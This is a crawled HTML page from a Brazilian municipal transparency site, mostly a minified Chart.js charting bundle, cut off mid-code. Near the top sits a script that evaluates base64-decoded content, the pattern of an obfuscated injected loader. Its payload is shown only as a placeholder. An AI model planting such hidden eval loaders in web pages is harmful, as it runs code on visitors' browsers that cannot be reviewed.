

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://riobrancodosul.atende.net/transparencia/item/receitas-e-despesas-com-multa-de-transito
body_size: 154781
content:
<!DOCTYPE html>
<style> :root{ --cor-base-tema: #1f6094; --cor-base-tema-rgb: 31, 96, 148; --cor-base-tema-1: #95c3e8; --cor-base-tema-rgb-1: 149, 195, 232; --cor-base-tema-2: #6bacdf; --cor-base-tema-rgb-2: 107, 172, 223; --cor-base-tema-3: #4194d6; --cor-base-tema-rgb-3: 65, 148, 214; --cor-base-tema-4: #287bbd; --cor-base-tema-rgb-4: 40, 123, 189; --cor-base-tema-5: #1f5f93; --cor-base-tema-rgb-5: 31, 95, 147; --cor-base-tema-6: #164469; --cor-base-tema-rgb-6: 22, 68, 105; --cor-base-tema-7: #0d293f; --cor-base-tema-rgb-7: 13, 41, 63; --cor-base-tema-8: #040d15; --cor-base-tema-rgb-8: 4, 13, 21; --cor-base-tema-9: #000000; --cor-base-tema-rgb-9: 0, 0, 0 } </style>
<script>eval(atob('[base64]'));</script><script>

/*!
 * Chart.js v4.4.0
 * https://www.chartjs.org
 * (c) 2023 Chart.js Contributors
 * Released under the MIT License
 */
!(function (t, e) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = e())
    : "function" == typeof define && define.amd
    ? define(e)
    : ((t = "undefined" != typeof globalThis ? globalThis : t || self).Chart =
        e());
})(this, function () {
  "use strict";
  var t = Object.freeze({
    __proto__: null,
    get Colors() {
      return Go;
    },
    get Decimation() {
      return Qo;
    },
    get Filler() {
      return ma;
    },
    get Legend() {
      return ya;
    },
    get SubTitle() {
      return ka;
    },
    get Title() {
      return Ma;
    },
    get Tooltip() {
      return Ba;
    },
  });
  function e() {}
  const i = (() => {
    let t = 0;
    return () => t++;
  })();
  function s(t) {
    return null == t;
  }
  function n(t) {
    if (Array.isArray && Array.isArray(t)) return !0;
    const e = Object.prototype.toString.call(t);
    return "[object" === e.slice(0, 7) && "Array]" === e.slice(-6);
  }
  function o(t) {
    return (
      null !== t && "[object Object]" === Object.prototype.toString.call(t)
    );
  }
  function a(t) {
    return ("number" == typeof t || t instanceof Number) && isFinite(+t);
  }
  function r(t, e) {
    return a(t) ? t : e;
  }
  function l(t, e) {
    return void 0 === t ? e : t;
  }
  const h = (t, e) =>
      "string" == typeof t && t.endsWith("%") ? parseFloat(t) / 100 : +t / e,
    c = (t, e) =>
      "string" == typeof t && t.endsWith("%") ? (parseFloat(t) / 100) * e : +t;
  function d(t, e, i) {
    if (t && "function" == typeof t.call) return t.apply(i, e);
  }
  function u(t, e, i, s) {
    let a, r, l;
    if (n(t))
      if (((r = t.length), s)) for (a = r - 1; a >= 0; a--) e.call(i, t[a], a);
      else for (a = 0; a < r; a++) e.call(i, t[a], a);
    else if (o(t))
      for (l = Object.keys(t), r = l.length, a = 0; a < r; a++)
        e.call(i, t[l[a]], l[a]);
  }
  function f(t, e) {
    let i, s, n, o;
    if (!t || !e || t.length !== e.length) return !1;
    for (i = 0, s = t.length; i < s; ++i)
      if (
        ((n = t[i]),
        (o = e[i]),
        n.datasetIndex !== o.datasetIndex || n.index !== o.index)
      )
        return !1;
    return !0;
  }
  function g(t) {
    if (n(t)) return t.map(g);
    if (o(t)) {
      const e = Object.create(null),
        i = Object.keys(t),
        s = i.length;
      let n = 0;
      for (; n < s; ++n) e[i[n]] = g(t[i[n]]);
      return e;
    }
    return t;
  }
  function p(t) {
    return -1 === ["__proto__", "prototype", "constructor"].indexOf(t);
  }
  function m(t, e, i, s) {
    if (!p(t)) return;
    const n = e[t],
      a = i[t];
    o(n) && o(a) ? b(n, a, s) : (e[t] = g(a));
  }
  function b(t, e, i) {
    const s = n(e) ? e : [e],
      a = s.length;
    if (!o(t)) return t;
    const r = (i = i || {}).merger || m;
    let l;
    for (let e = 0; e < a; ++e) {
      if (((l = s[e]), !o(l))) continue;
      const n = Object.keys(l);
      for (let e = 0, s = n.length; e < s; ++e) r(n[e], t, l, i);
    }
    return t;
  }
  function x(t, e) {
    return b(t, e, { merger: _ });
  }
  function _(t, e, i) {
    if (!p(t)) return;
    const s = e[t],
      n = i[t];
    o(s) && o(n)
      ? x(s, n)
      : Object.prototype.hasOwnProperty.call(e, t) || (e[t] = g(n));
  }
  const y = { "": (t) => t, x: (t) => t.x, y: (t) => t.y };
  function v(t) {
    const e = t.split("."),
      i = [];
    let s = "";
    for (const t of e)
      (s += t),
        s.endsWith("\\") ? (s = s.slice(0, -1) + ".") : (i.push(s), (s = ""));
    return i;
  }
  function M(t, e) {
    const i =
      y[e] ||
      (y[e] = (function (t) {
        const e = v(t);
        return (t) => {
          for (const i of e) {
            if ("" === i) break;
            t = t && t[i];
          }
          return t;
        };
      })(e));
    return i(t);
  }
  function w(t) {
    return t.charAt(0).toUpperCase() + t.slice(1);
  }
  const k = (t) => void 0 !== t,
    S = (t) => "function" == typeof t,
    P = (t, e) => {
      if (t.size !== e.size) return !1;
      for (const i of t) if (!e.has(i)) return !1;
      return !0;
    };
  function D(t) {
    return (
      "mouseup" === t.type || "click" === t.type || "contextmenu" === t.type
    );
  }
  const C = Math.PI,
    O = 2 * C,
    A = O + C,
    T = Number.POSITIVE_INFINITY,
    L = C / 180,
    E = C / 2,
    R = C / 4,
    I = (2 * C) / 3,
    z = Math.log10,
    F = Math.sign;
  function V(t, e, i) {
    return Math.abs(t - e) < i;
  }
  function B(t) {
    const e = Math.round(t);
    t = V(t, e, t / 1e3) ? e : t;
    const i = Math.pow(10, Math.floor(z(t))),
      s = t / i;
    return (s <= 1 ? 1 : s <= 2 ? 2 : s <= 5 ? 5 : 10) * i;
  }
  function W(t) {
    const e = [],
      i = Math.sqrt(t);
    let s;
    for (s = 1; s < i; s++) t % s == 0 && (e.push(s), e.push(t / s));
    return i === (0 | i) && e.push(i), e.sort((t, e) => t - e).pop(), e;
  }
  function N(t) {
    return !isNaN(parseFloat(t)) && isFinite(t);
  }
  function H(t, e) {
    const i = Math.round(t);
    return i - e <= t && i + e >= t;
  }
  function j(t, e, i) {
    let s, n, o;
    for (s = 0, n = t.length; s < n; s++)
      (o = t[s][i]),
        isNaN(o) ||
          ((e.min = Math.min(e.min, o)), (e.max = Math.max(e.max, o)));
  }
  function $(t) {
    return t * (C / 180);
  }
  function Y(t) {
    return t * (180 / C);
  }
  function U(t) {
    if (!a(t)) return;
    let e = 1,
      i = 0;
    for (; Math.round(t * e) / e !== t; ) (e *= 10), i++;
    return i;
  }
  function X(t, e) {
    const i = e.x - t.x,
      s = e.y - t.y,
      n = Math.sqrt(i * i + s * s);
    let o = Math.atan2(s, i);
    return o < -0.5 * C && (o += O), { angle: o, distance: n };
  }
  function q(t, e) {
    return Math.sqrt(Math.pow(e.x - t.x, 2) + Math.pow(e.y - t.y, 2));
  }
  function K(t, e) {
    return ((t - e + A) % O) - C;
  }
  function G(t) {
    return ((t % O) + O) % O;
  }
  function Z(t, e, i, s) {
    const n = G(t),
      o = G(e),
      a = G(i),
      r = G(o - n),
      l = G(a - n),
      h = G(n - o),
      c = G(n - a);
    return n === o || n === a || (s && o === a) || (r > l && h < c);
  }
  function J(t, e, i) {
    return Math.max(e, Math.min(i, t));
  }
  function Q(t) {
    return J(t, -32768, 32767);
  }
  function tt(t, e, i, s = 1e-6) {
    return t >= Math.min(e, i) - s && t <= Math.max(e, i) + s;
  }
  function et(t, e, i) {
    i = i || ((i) => t[i] < e);
    let s,
      n = t.length - 1,
      o = 0;
    for (; n - o > 1; ) (s = (o + n) >> 1), i(s) ? (o = s) : (n = s);
    return { lo: o, hi: n };
  }
  const it = (t, e, i, s) =>
      et(
        t,
        i,
        s
          ? (s) => {
              const n = t[s][e];
              return n < i || (n === i && t[s + 1][e] === i);
            }
          : (s) => t[s][e] < i
      ),
    st = (t, e, i) => et(t, i, (s) => t[s][e] >= i);
  function nt(t, e, i) {
    let s = 0,
      n = t.length;
    for (; s < n && t[s] < e; ) s++;
    for (; n > s && t[n - 1] > i; ) n--;
    return s > 0 || n < t.length ? t.slice(s, n) : t;
  }
  const ot = ["push", "pop", "shift", "splice", "unshift"];
  function at(t, e) {
    t._chartjs
      ? t._chartjs.listeners.push(e)
      : (Object.defineProperty(t, "_chartjs", {
          configurable: !0,
          enumerable: !1,
          value: { listeners: [e] },
        }),
        ot.forEach((e) => {
          const i = "_onData" + w(e),
            s = t[e];
          Object.defineProperty(t, e, {
            configurable: !0,
            enumerable: !1,
            value(...e) {
              const n = s.apply(this, e);
              return (
                t._chartjs.listeners.forEach((t) => {
                  "function" == typeof t[i] && t[i](...e);
                }),
                n
              );
            },
          });
        }));
  }
  function rt(t, e) {
    const i = t._chartjs;
    if (!i) return;
    const s = i.listeners,
      n = s.indexOf(e);
    -1 !== n && s.splice(n, 1),
      s.length > 0 ||
        (ot.forEach((e) => {
          delete t[e];
        }),
        delete t._chartjs);
  }
  function lt(t) {
    const e = new Set(t);
    return e.size === t.length ? t : Array.from(e);
  }
  const ht =
    "undefined" == typeof window
      ? function (t) {
          return t();
        }
      : window.requestAnimationFrame;
  function ct(t, e) {
    let i = [],
      s = !1;
    return function (...n) {
      (i = n),
        s ||
          ((s = !0),
          ht.call(window, () => {
            (s = !1), t.apply(e, i);
          }));
    };
  }
  function dt(t, e) {
    let i;
    return function (...s) {
      return (
        e ? (clearTimeout(i), (i = setTimeout(t, e, s))) : t.apply(this, s), e
      );
    };
  }
  const ut = (t) => ("start" === t ? "left" : "end" === t ? "right" : "center"),
    ft = (t, e, i) => ("start" === t ? e : "end" === t ? i : (e + i) / 2),
    gt = (t, e, i, s) =>
      t === (s ? "left" : "right") ? i : "center" === t ? (e + i) / 2 : e;
  function pt(t, e, i) {
    const s = e.length;
    let n = 0,
      o = s;
    if (t._sorted) {
      const { iScale: a, _parsed: r } = t,
        l = a.axis,
        { min: h, max: c, minDefined: d, maxDefined: u } = a.getUserBounds();
      d &&
        (n = J(
          Math.min(it(r, l, h).lo, i ? s : it(e, l, a.getPixelForValue(h)).lo),
          0,
          s - 1
        )),
        (o = u
          ? J(
              Math.max(
                it(r, a.axis, c, !0).hi + 1,
                i ? 0 : it(e, l, a.getPixelForValue(c), !0).hi + 1
              ),
              n,
              s
            ) - n
          : s - n);
    }
    return { start: n, count: o };
  }
  function mt(t) {
    const { xScale: e, yScale: i, _scaleRanges: s } = t,
      n = { xmin: e.min, xmax: e.max, ymin: i.min, ymax: i.max };
    if (!s) return (t._scaleRanges = n), !0;
    const o =
      s.xmin !== e.min ||
      s.xmax !== e.max ||
      s.ymin !== i.min ||
      s.ymax !== i.max;
    return Object.assign(s, n), o;
  }
  class bt {
    constructor() {
      (this._request = null),
        (this._charts = new Map()),
        (this._running = !1),
        (this._lastDate = void 0);
    }
    _notify(t, e, i, s) {
      const n = e.listeners[s],
        o = e.duration;
      n.forEach((s) =>
        s({
          chart: t,
          initial: e.initial,
          numSteps: o,
          currentStep: Math.min(i - e.start, o),
        })
      );
    }
    _refresh() {
      this._request ||
        ((this._running = !0),
        (this._request = ht.call(window, () => {
          this._update(),
            (this._request = null),
            this._running && this._refresh();
        })));
    }
    _update(t = Date.now()) {
      let e = 0;
      this._charts.forEach((i, s) => {
        if (!i.running || !i.items.length) return;
        const n = i.items;
        let o,
          a = n.length - 1,
          r = !1;
        for (; a >= 0; --a)
          (o = n[a]),
            o._active
              ? (o._total > i.duration && (i.duration = o._total),
                o.tick(t),
                (r = !0))
              : ((n[a] = n[n.length - 1]), n.pop());
        r && (s.draw(), this._notify(s, i, t, "progress")),
          n.length ||
            ((i.running = !1),
            this._notify(s, i, t, "complete"),
            (i.initial = !1)),
          (e += n.length);
      }),
        (this._lastDate = t),
        0 === e && (this._running = !1);
    }
    _getAnims(t) {
      const e = this._charts;
      let i = e.get(t);
      return (
        i ||
          ((i = {
            running: !1,
            initial: !0,
            items: [],
            listeners: { complete: [], progress: [] },
          }),
          e.set(t, i)),
        i
      );
    }
    listen(t, e, i) {
      this._getAnims(t).listeners[e].push(i);
    }
    add(t, e) {
      e && e.length && this._getAnims(t).items.push(...e);
    }
    has(t) {
      return this._getAnims(t).items.length > 0;
    }
    start(t) {
      const e = this._charts.get(t);
      e &&
        ((e.running = !0),
        (e.start = Date.now()),
        (e.duration = e.items.reduce((t, e) => Math.max(t, e._duration), 0)),
        this._refresh());
    }
    running(t) {
      if (!this._running) return !1;
      const e = this._charts.get(t);
      return !!(e && e.running && e.items.length);
    }
    stop(t) {
      const e = this._charts.get(t);
      if (!e || !e.items.length) return;
      const i = e.items;
      let s = i.length - 1;
      for (; s >= 0; --s) i[s].cancel();
      (e.items = []), this._notify(t, e, Date.now(), "complete");
    }
    remove(t) {
      return this._charts.delete(t);
    }
  }
  var xt = new bt();
  /*!
   * @kurkle/color v0.3.2
   * https://github.com/kurkle/color#readme
   * (c) 2023 Jukka Kurkela
   * Released under the MIT License
   */

  function _t(t) {
    return (t + 0.5) | 0;
  }
  const yt = (t, e, i) => Math.max(Math.min(t, i), e);
  function vt(t) {
    return yt(_t(2.55 * t), 0, 255);
  }
  function Mt(t) {
    return yt(_t(255 * t), 0, 255);
  }
  function wt(t) {
    return yt(_t(t / 2.55) / 100, 0, 1);
  }
  function kt(t) {
    return yt(_t(100 * t), 0, 100);
  }
  const St = {
      0: 0,
      1: 1,
      2: 2,
      3: 3,
      4: 4,
      5: 5,
      6: 6,
      7: 7,
      8: 8,
      9: 9,
      A: 10,
      B: 11,
      C: 12,
      D: 13,
      E: 14,
      F: 15,
      a: 10,
      b: 11,
      c: 12,
      d: 13,
      e: 14,
      f: 15,
    },
    Pt = [..."0123456789ABCDEF"],
    Dt = (t) => Pt[15 & t],
    Ct = (t) => Pt[(240 & t) >> 4] + Pt[15 & t],
    Ot = (t) => (240 & t) >> 4 == (15 & t);
  function At(t) {
    var e = ((t) => Ot(t.r) && Ot(t.g) && Ot(t.b) && Ot(t.a))(t) ? Dt : Ct;
    return t
      ? "#" +
          e(t.r) +
          e(t.g) +
          e(t.b) +
          ((t, e) => (t < 255 ? e(t) : ""))(t.a, e)
      : void 0;
  }
  const Tt =
    /^(hsla?|hwb|hsv)\(\s*([-+.e\d]+)(?:deg)?[\s,]+([-+.e\d]+)%[\s,]+([-+.e\d]+)%(?:[\s,]+([-+.e\d]+)(%)?)?\s*\)$/;
  function Lt(t, e, i) {
    const s = e * Math.min(i, 1 - i),
      n = (e, n = (e + t / 30) % 12) =>
        i - s * Math.max(Math.min(n - 3, 9 - n, 1), -1);
    return [n(0), n(8), n(4)];
  }
  function Et(t, e, i) {
    const s = (s, n = (s + t / 60) % 6) =>
      i - i * e * Math.max(Math.min(n, 4 - n, 1), 0);
    return [s(5), s(3), s(1)];
  }
  function Rt(t, e, i) {
    const s = Lt(t, 1, 0.5);
    let n;
    for (
      e + i > 1 && ((n = 1 / (e + i)), (e *= n), (i *= n)), n = 0;
      n < 3;
      n++
    )
      (s[n] *= 1 - e - i), (s[n] += e);
    return s;
  }
  function It(t) {
    const e = t.r / 255,
      i = t.g / 255,
      s = t.b / 255,
      n = Math.max(e, i, s),
      o = Math.min(e, i, s),
      a = (n + o) / 2;
    let r, l, h;
    return (
      n !== o &&
        ((h = n - o),
        (l = a > 0.5 ? h / (2 - n - o) : h / (n + o)),
        (r = (function (t, e, i, s, n) {
          return t === n
            ? (e - i) / s + (e < i ? 6 : 0)
            : e === n
            ? (i - t) / s + 2
            : (t - e) / s + 4;
        })(e, i, s, h, n)),
        (r = 60 * r + 0.5)),
      [0 | r, l || 0, a]
    );
  }
  function zt(t, e, i, s) {
    return (Array.isArray(e) ? t(e[0], e[1], e[2]) : t(e, i, s)).map(Mt);
  }
  function Ft(t, e, i) {
    return zt(Lt, t, e, i);
  }
  function Vt(t) {
    return ((t % 360) + 360) % 360;
  }
  function Bt(t) {
    const e = Tt.exec(t);
    let i,
      s = 255;
    if (!e) return;
    e[5] !== i && (s = e[6] ? vt(+e[5]) : Mt(+e[5]));
    const n = Vt(+e[2]),
      o = +e[3] / 100,
      a = +e[4] / 100;
    return (
      (i =
        "hwb" === e[1]
          ? (function (t, e, i) {
              return zt(Rt, t, e, i);
            })(n, o, a)
          : "hsv" === e[1]
          ? (function (t, e, i) {
              return zt(Et, t, e, i);
            })(n, o, a)
          : Ft(n, o, a)),
      { r: i[0], g: i[1], b: i[2], a: s }
    );
  }
  const Wt = {
      x: "dark",
      Z: "light",
      Y: "re",
      X: "blu",
      W: "gr",
      V: "medium",
      U: "slate",
      A: "ee",
      T: "ol",
      S: "or",
      B: "ra",
      C: "lateg",
      D: "ights",
      R: "in",
      Q: "turquois",
      E: "hi",
      P: "ro",
      O: "al",
      N: "le",
      M: "de",
      L: "yello",
      F: "en",
      K: "ch",
      G: "arks",
      H: "ea",
      I: "ightg",
      J: "wh",
    },
    Nt = {
      OiceXe: "f0f8ff",
      antiquewEte: "faebd7",
      aqua: "ffff",
      aquamarRe: "7fffd4",
      azuY: "f0ffff",
      beige: "f5f5dc",
      bisque: "ffe4c4",
      black: "0",
      blanKedOmond: "ffebcd",
      Xe: "ff",
      XeviTet: "8a2be2",
      bPwn: "a52a2a",
      burlywood: "deb887",
      caMtXe: "5f9ea0",
      KartYuse: "7fff00",
      KocTate: "d2691e",
      cSO: "ff7f50",
      cSnflowerXe: "6495ed",
      cSnsilk: "fff8dc",
      crimson: "dc143c",
      cyan: "ffff",
      xXe: "8b",
      xcyan: "8b8b",
      xgTMnPd: "b8860b",
      xWay: "a9a9a9",
      xgYF: "6400",
      xgYy: "a9a9a9",
      xkhaki: "bdb76b",
      xmagFta: "8b008b",
      xTivegYF: "556b2f",
      xSange: "ff8c00",
      xScEd: "9932cc",
      xYd: "8b0000",
      xsOmon: "e9967a",
      xsHgYF: "8fbc8f",
      xUXe: "483d8b",
      xUWay: "2f4f4f",
      xUgYy: "2f4f4f",
      xQe: "ced1",
      xviTet: "9400d3",
      dAppRk: "ff1493",
      dApskyXe: "bfff",
      dimWay: "696969",
      dimgYy: "696969",
      dodgerXe: "1e90ff",
      fiYbrick: "b22222",
      flSOwEte: "fffaf0",
      foYstWAn: "228b22",
      fuKsia: "ff00ff",
      gaRsbSo: "dcdcdc",
      ghostwEte: "f8f8ff",
      gTd: "ffd700",
      gTMnPd: "daa520",
      Way: "808080",
      gYF: "8000",
      gYFLw: "adff2f",
      gYy: "808080",
      honeyMw: "f0fff0",
      hotpRk: "ff69b4",
      RdianYd: "cd5c5c",
      Rdigo: "4b0082",
      ivSy: "fffff0",
      khaki: "f0e68c",
      lavFMr: "e6e6fa",
      lavFMrXsh: "fff0f5",
      lawngYF: "7cfc00",
      NmoncEffon: "fffacd",
      ZXe: "add8e6",
      ZcSO: "f08080",
      Zcyan: "e0ffff",
      ZgTMnPdLw: "fafad2",
      ZWay: "d3d3d3",
      ZgYF: "90ee90",
      ZgYy: "d3d3d3",
      ZpRk: "ffb6c1",
      ZsOmon: "ffa07a",
      ZsHgYF: "20b2aa",
      ZskyXe: "87cefa",
      ZUWay: "778899",
      ZUgYy: "778899",
      ZstAlXe: "b0c4de",
      ZLw: "ffffe0",
      lime: "ff00",
      limegYF: "32cd32",
      lRF: "faf0e6",
      magFta: "ff00ff",
      maPon: "800000",
      VaquamarRe: "66cdaa",
      VXe: "cd",
      VScEd: "ba55d3",
      VpurpN: "9370db",
      VsHgYF: "3cb371",
      VUXe: "7b68ee",
      VsprRggYF: "fa9a",
      VQe: "48d1cc",
      VviTetYd: "c71585",
      midnightXe: "191970",
      mRtcYam: "f5fffa",
      mistyPse: "ffe4e1",
      moccasR: "ffe4b5",
      navajowEte: "ffdead",
      navy: "80",
      Tdlace: "fdf5e6",
      Tive: "808000",
      TivedBb: "6b8e23",
      Sange: "ffa500",
      SangeYd: "ff4500",
      ScEd: "da70d6",
      pOegTMnPd: "eee8aa",
      pOegYF: "98fb98",
      pOeQe: "afeeee",
      pOeviTetYd: "db7093",
      papayawEp: "ffefd5",
      pHKpuff: "ffdab9",
      peru: "cd853f",
      pRk: "ffc0cb",
      plum: "dda0dd",
      powMrXe: "b0e0e6",
      purpN: "800080",
      YbeccapurpN: "663399",
      Yd: "ff0000",
      Psybrown: "bc8f8f",
      PyOXe: "4169e1",
      saddNbPwn: "8b4513",
      sOmon: "fa8072",
      sandybPwn: "f4a460",
      sHgYF: "2e8b57",
      sHshell: "fff5ee",
      siFna: "a0522d",
      silver: "c0c0c0",
      skyXe: "87ceeb",
      UXe: "6a5acd",
      UWay: "708090",
      UgYy: "708090",
      snow: "fffafa",
      sprRggYF: "ff7f",
      stAlXe: "4682b4",
      tan: "d2b48c",
      teO: "8080",
      tEstN: "d8bfd8",
      tomato: "ff6347",
      Qe: "40e0d0",
      viTet: "ee82ee",
      JHt: "f5deb3",
      wEte: "ffffff",
      wEtesmoke: "f5f5f5",
      Lw: "ffff00",
      LwgYF: "9acd32",
    };
  let Ht;
  function jt(t) {
    Ht ||
      ((Ht = (function () {
        const t = {},
          e = Object.keys(Nt),
          i = Object.keys(Wt);
        let s, n, o, a, r;
        for (s = 0; s < e.length; s++) {
          for (a = r = e[s], n = 0; n < i.length; n++)
            (o = i[n]), (r = r.replace(o, Wt[o]));
          (o = parseInt(Nt[a], 16)),
            (t[r] = [(o >> 16) & 255, (o >> 8) & 255, 255 & o]);
        }
        return t;
      })()),
      (Ht.transparent = [0, 0, 0, 0]));
    const e = Ht[t.toLowerCase()];
    return e && { r: e[0], g: e[1], b: e[2], a: 4 === e.length ? e[3] : 255 };
  }
  const $t =
    /^rgba?\(\s*([-+.\d]+)(%)?[\s,]+([-+.e\d]+)(%)?[\s,]+([-+.e\d]+)(%)?(?:[\s,/]+([-+.e\d]+)(%)?)?\s*\)$/;
  const Yt = (t) =>
      t <= 0.0031308 ? 12.92 * t : 1.055 * Math.pow(t, 1 / 2.4) - 0.055,
    Ut = (t) => (t <= 0.04045 ? t / 12.92 : Math.pow((t + 0.055) / 1.055, 2.4));
  function Xt(t, e, i) {
    if (t) {
      let s = It(t);
      (s[e] = Math.max(0, Math.min(s[e] + s[e] * i, 0 === e ? 360 : 1))),
        (s = Ft(s)),
        (t.r = s[0]),
        (t.g = s[1]),
        (t.b = s[2]);
    }
  }
  function qt(t, e) {
    return t ? Object.assign(e || {}, t) : t;
  }
  function Kt(t) {
    var e = { r: 0, g: 0, b: 0, a: 255 };
    return (
      Array.isArray(t)
        ? t.length >= 3 &&
          ((e = { r: t[0], g: t[1], b: t[2], a: 255 }),
          t.length > 3 && (e.a = Mt(t[3])))
        : ((e = qt(t, { r: 0, g: 0, b: 0, a: 1 })).a = Mt(e.a)),
      e
    );
  }
  function Gt(t) {
    return "r" === t.charAt(0)
      ? (function (t) {
          const e = $t.exec(t);
          let i,
            s,
            n,
            o = 255;
          if (e) {
            if (e[7] !== i) {
              const t = +e[7];
              o = e[8] ? vt(t) : yt(255 * t, 0, 255);
            }
            return (
              (i = +e[1]),
              (s = +e[3]),
              (n = +e[5]),
              (i = 255 & (e[2] ? vt(i) : yt(i, 0, 255))),
              (s = 255 & (e[4] ? vt(s) : yt(s, 0, 255))),
              (n = 255 & (e[6] ? vt(n) : yt(n, 0, 255))),
              { r: i, g: s, b: n, a: o }
            );
          }
        })(t)
      : Bt(t);
  }
  class Zt {
    constructor(t) {
      if (t instanceof Zt) return t;
      const e = typeof t;
      let i;
      var s, n, o;
      "object" === e
        ? (i = Kt(t))
        : "string" === e &&
          ((o = (s = t).length),
          "#" === s[0] &&
            (4 === o || 5 === o
              ? (n = {
                  r: 255 & (17 * St[s[1]]),
                  g: 255 & (17 * St[s[2]]),
                  b: 255 & (17 * St[s[3]]),
                  a: 5 === o ? 17 * St[s[4]] : 255,
                })
              : (7 !== o && 9 !== o) ||
                (n = {
                  r: (St[s[1]] << 4) | St[s[2]],
                  g: (St[s[3]] << 4) | St[s[4]],
                  b: (St[s[5]] << 4) | St[s[6]],
                  a: 9 === o ? (St[s[7]] << 4) | St[s[8]] : 255,
                })),
          (i = n || jt(t) || Gt(t))),
        (this._rgb = i),
        (this._valid = !!i);
    }
    get valid() {
      return this._valid;
    }
    get rgb() {
      var t = qt(this._rgb);
      return t && (t.a = wt(t.a)), t;
    }
    set rgb(t) {
      this._rgb = Kt(t);
    }
    rgbString() {
      return this._valid
        ? (t = this._rgb) &&
            (t.a < 255
              ? `rgba(${t.r}, ${t.g}, ${t.b}, ${wt(t.a)})`
              : `rgb(${t.r}, ${t.g}, ${t.b})`)
        : void 0;
      var t;
    }
    hexString() {
      return this._valid ? At(this._rgb) : void 0;
    }
    hslString() {
      return this._valid
        ? (function (t) {
            if (!t) return;
            const e = It(t),
              i = e[0],
              s = kt(e[1]),
              n = kt(e[2]);
            return t.a < 255
              ? `hsla(${i}, ${s}%, ${n}%, ${wt(t.a)})`
              : `hsl(${i}, ${s}%, ${n}%)`;
          })(this._rgb)
        : void 0;
    }
    mix(t, e) {
      if (t) {
        const i = this.rgb,
          s = t.rgb;
        let n;
        const o = e === n ? 0.5 : e,
          a = 2 * o - 1,
          r = i.a - s.a,
          l = ((a * r == -1 ? a : (a + r) / (1 + a * r)) + 1) / 2;
        (n = 1 - l),
          (i.r = 255 & (l * i.r + n * s.r + 0.5)),
          (i.g = 255 & (l * i.g + n * s.g + 0.5)),
          (i.b = 255 & (l * i.b + n * s.b + 0.5)),
          (i.a = o * i.a + (1 - o) * s.a),
          (this.rgb = i);
      }
      return this;
    }
    interpolate(t, e) {
      return (
        t &&
          (this._rgb = (function (t, e, i) {
            const s = Ut(wt(t.r)),
              n = Ut(wt(t.g)),
              o = Ut(wt(t.b));
            return {
              r: Mt(Yt(s + i * (Ut(wt(e.r)) - s))),
              g: Mt(Yt(n + i * (Ut(wt(e.g)) - n))),
              b: Mt(Yt(o + i * (Ut(wt(e.b)) - o))),
              a: t.a + i * (e.a - t.a),
            };
          })(this._rgb, t._rgb, e)),
        this
      );
    }
    clone() {
      return new Zt(this.rgb);
    }
    alpha(t) {
      return (this._rgb.a = Mt(t)), this;
    }
    clearer(t) {
      return (this._rgb.a *= 1 - t), this;
    }
    greyscale() {
      const t = this._rgb,
        e = _t(0.3 * t.r + 0.59 * t.g + 0.11 * t.b);
      return (t.r = t.g = t.b = e), this;
    }
    opaquer(t) {
      return (this._rgb.a *= 1 + t), this;
    }
    negate() {
      const t = this._rgb;
      return (t.r = 255 - t.r), (t.g = 255 - t.g), (t.b = 255 - t.b), this;
    }
    lighten(t) {
      return Xt(this._rgb, 2, t), this;
    }
    darken(t) {
      return Xt(this._rgb, 2, -t), this;
    }
    saturate(t) {
      return Xt(this._rgb, 1, t), this;
    }
    desaturate(t) {
      return Xt(this._rgb, 1, -t), this;
    }
    rotate(t) {
      return (
        (function (t, e) {
          var i = It(t);
          (i[0] = Vt(i[0] + e)),
            (i = Ft(i)),
            (t.r = i[0]),
            (t.g = i[1]),
            (t.b = i[2]);
        })(this._rgb, t),
        this
      );
    }
  }
  function Jt(t) {
    if (t && "object" == typeof t) {
      const e = t.toString();
      return "[object CanvasPattern]" === e || "[object CanvasGradient]" === e;
    }
    return !1;
  }
  function Qt(t) {
    return Jt(t) ? t : new Zt(t);
  }
  function te(t) {
    return Jt(t) ? t : new Zt(t).saturate(0.5).darken(0.1).hexString();
  }
  const ee = ["x", "y", "borderWidth", "radius", "tension"],
    ie = ["color", "borderColor", "backgroundColor"];
  const se = new Map();
  function ne(t, e, i) {
    return (function (t, e) {
      e = e || {};
      const i = t + JSON.stringify(e);
      let s = se.get(i);
      return s || ((s = new Intl.NumberFormat(t, e)), se.set(i, s)), s;
    })(e, i).format(t);
  }
  const oe = {
    values: (t) => (n(t) ? t : "" + t),
    numeric(t, e, i) {
      if (0 === t) return "0";
      const s = this.chart.options.locale;
      let n,
        o = t;
      if (i.length > 1) {
        const e = Math.max(
          Math.abs(i[0].value),
          Math.abs(i[i.length - 1].value)
        );
        (e < 1e-4 || e > 1e15) && (n = "scientific"),
          (o = (function (t, e) {
            let i =
              e.length > 3 ? e[2].value - e[1].value : e[1].value - e[0].value;
            Math.abs(i) >= 1 && t !== Math.floor(t) && (i = t - Math.floor(t));
            return i;
          })(t, i));
      }
      const a = z(Math.abs(o)),
        r = isNaN(a) ? 1 : Math.max(Math.min(-1 * Math.floor(a), 20), 0),
        l = { notation: n, minimumFractionDigits: r, maximumFractionDigits: r };
      return Object.assign(l, this.options.ticks.format), ne(t, s, l);
    },
    logarithmic(t, e, i) {
      if (0 === t) return "0";
      const s = i[e].significand || t / Math.pow(10, Math.floor(z(t)));
      return [1, 2, 3, 5, 10, 15].includes(s) || e > 0.8 * i.length
        ? oe.numeric.call(this, t, e, i)
        : "";
    },
  };
  var ae = { formatters: oe };
  const re = Object.create(null),
    le = Object.create(null);
  function he(t, e) {
    if (!e) return t;
    const i = e.split(".");
    for (let e = 0, s = i.length; e < s; ++e) {
      const s = i[e];
      t = t[s] || (t[s] = Object.create(null));
    }
    return t;
  }
  function ce(t, e, i) {
    return "string" == typeof e ? b(he(t, e), i) : b(he(t, ""), e);
  }
  class de {
    constructor(t, e) {
      (this.animation = void 0),
        (this.backgroundColor = "rgba(0,0,0,0.1)"),
        (this.borderColor = "rgba(0,0,0,0.1)"),
        (this.color = "#666"),
        (this.datasets = {}),
        (this.devicePixelRatio = (t) => t.chart.platform.getDevicePixelRatio()),
        (this.elements = {}),
        (this.events = [
          "mousemove",
          "mouseout",
          "click",
          "touchstart",
          "touchmove",
        ]),
        (this.font = {
          family: "'Rubik', 'Kanit', sans-serif",
          size: 12,
          style: "normal",
          lineHeight: 1.2,
          weight: null,
        }),
        (this.hover = {}),
        (this.hoverBackgroundColor = (t, e) => te(e.backgroundColor)),
        (this.hoverBorderColor = (t, e) => te(e.borderColor)),
        (this.hoverColor = (t, e) => te(e.color)),
